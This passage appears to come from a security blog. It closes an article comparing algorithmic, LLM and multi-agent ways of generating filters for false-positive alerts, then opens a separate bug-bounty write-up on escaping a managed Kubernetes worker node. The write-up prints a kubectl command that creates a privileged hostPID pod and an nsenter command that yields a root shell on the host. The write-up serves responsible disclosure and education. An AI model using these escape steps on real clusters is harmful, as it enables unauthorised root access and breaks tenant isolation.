To address the problems of generating filters with a single model and a single system prompt, we tried distributing the tasks across different LLM agents. In this version, we brought in agents as early as the stage of selecting relevant fields. The chain includes four agents in total:

  • Selector: selects the relevant fields.
  • Generator: generates filters.
  • Validator: evaluates the generated filters. If the filters are found to be invalid, it returns the task to the generator. If the selected fields are found to be irrelevant, it starts a new field selection cycle. If the filters pass validation, or the limit on regeneration attempts is reached, the valid filters (or the best ones available) are passed to the analyst.
  • Commentator: analyzes the output filters and explains which field values were used and why.


For the following JSON event, the agents produce three valid filters based on the file path.

The filters differ in the additional parameters that support the detection:

  • file_path:"sysvol\\domain\\scripts\\logon.bat"
  • file_path:"sysvol\\domain\\scripts\\logon.bat" AND file_md5:"0x7..6E"
  • autorun_entry: "Group Policy\\State" AND file_path: "SYSVOL\\domain\\scripts\\logon.bat"

Pros and cons of the agent-based approach

LLM agents give us a system that can validate and correct filters. Its modular architecture also lets us tune and improve different stages of generation independently. However, this approach makes more LLM calls than the previous ones, so the system is slower. It also depends on access to a model, which may not be available in the organization’s isolated environment.

Evaluating the filter generation system

To evaluate how well the filter generation system works, we use two main metrics:



  • Approval rate. For each security alert, the system suggests three filters. If the analyst selects at least one of them, we count the generation as successful. For example, in the case below, the approval rate is 2/3.
  • False positive reduction rate (FP drop). This metric shows how much a filter helps reduce the number of false positives. It can only be measured over time, because we need to compare the number of false positive alerts received during a set period before and after the filter is deployed.

Below is a comparison of the three filter generation approaches by these metrics:

As the results show, LLMs significantly improve the efficiency of filter generation. At the same time, the LLM agentless and agent-based approaches perform almost identically. So we chose the simpler and faster option: an LLM with a single system prompt. As a result, we cut false positives by 99%, increased the number of filters generated per day by 28%, and made analysts’ alert handling 17% more efficient.

Takeaways

Practice has shown that filter generation can be automated effectively. We’ve looked at several options for automatically generating filters for false-positive security alerts: a purely algorithmic approach, an LLM-based approach, and an approach built on a group of LLM agents. All of them can generate valid filters and make the analyst’s work much easier, but each has its own pros and cons.

The algorithmic approach scored lower on the evaluation metrics, but in two-thirds of cases, it still produces filters that satisfy the analyst. It works especially well when there’s already a set of similar events to filter out, meaning enough context has accumulated. The algorithmic generator can also be deployed in any environment. Both standalone LLM and multi-agent LLM approaches show high accuracy, and their results differ only slightly, so the slower agent-based approach looks excessive at this stage. If an LLM is available, the best option appears to be a single model that handles several stages of the generation cycle.

An insecure neighbor: how a vulnerability chain led to an isolation bypass in cloud infrastructure

This article is published for educational purposes only, to raise awareness among information security professionals. The research was part of an official bug bounty program on a major platform. We notified the cloud provider about the vulnerabilities in line with our responsible disclosure policy, and all security issues we found were fixed in full. The infrastructure analyzed in this post has been anonymized, so the organization cannot be identified. We believe that regular pentests, bug bounty programs, and conversations between developers and independent researchers are the foundation of security for any IT product.

Introduction

Many experts believe that cloud data breaches are mostly the customers’ fault, caused by issues like misconfigured storage or open ports. However, our penetration test of a major cloud provider demonstrated that critical threats can originate within the provider’s own infrastructure.

This analysis is based on a real-world case that won second place in the System Hacking (Web & Logic) category at Russian Pentest Award 2026. It covers the sequential exploitation of several vulnerabilities and logic errors. Together, they led to critical business consequences and a complete bypass of tenant isolation within the cloud. On October 22, 2026, I presented a technical analysis of this case in my “Smash the Tenant Boundary” talk at Security Analyst Summit (SAS 2026).

1. Gaining initial access through a managed Kubernetes cluster

Our cloud infrastructure pentest followed the threat model of an external attacker with the privileges of a regular tenant. The ultimate goal of the attack was to assume full control of the cloud.

1.1. Escaping the worker node


First, we created a resource in the cloud’s managed Kubernetes cluster (v1.25.16+k0s.0). As a rule, the provider deliberately withholds SSH access to worker nodes from tenants, because they’re paying for a managed service, not for running servers themselves. In this case, however, the cluster’s security policies did not prevent the creation of privileged pods with access to host namespaces. This enabled us to deploy a pod and switch the execution context to the host machine running the container.

kubectl run pod-name-bla \
   --image=alpine \
   --restart=Never \
   --overrides='
 {
   "apiVersion": "v1",
   "spec": {
     "hostPID": true,
     "containers": [
       {
         "name": "priv",
         "image": "alpine",
         "command": [ "sh", "-c", "sleep 3600" ],
         "stdin": true,
         "tty": true,
         "securityContext": {
           "privileged": true
         }
       }
     ]
   }
 }'

After creating the privileged pod, we ran the nsenter command inside the container. It moved the execution context to the host machine:

nsenter --target 1 --mount --uts --ipc --net --pid – bash

After this, the bash shell ran on the actual host machine, not inside the container. Because the pod was privileged, we got full root access to the host machine.

